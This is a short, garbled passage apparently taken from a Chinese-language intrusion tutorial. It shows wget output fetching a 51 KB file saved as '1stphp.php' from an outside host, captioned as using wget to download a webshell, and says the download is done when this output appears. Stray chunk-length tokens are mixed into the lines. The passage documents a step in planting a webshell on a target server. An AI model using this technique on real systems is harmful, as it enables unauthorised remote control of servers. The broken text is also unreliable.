 1c
Resolving www.iceskysl.net...
6
done.
36
Connecting to www.iceskysl.net[222.173.123.110]:80...
b
connected.
28
HTTP request sent, awaiting response...
6
200 OK
1
1c
Length: 51,109 [text/plain]
图6 用wget下载Webshell
Wget下载东西很快的，当你看到这样的信息时说明已下载
完毕，15:59:28 (108.98 KB/s) — '1stphp.php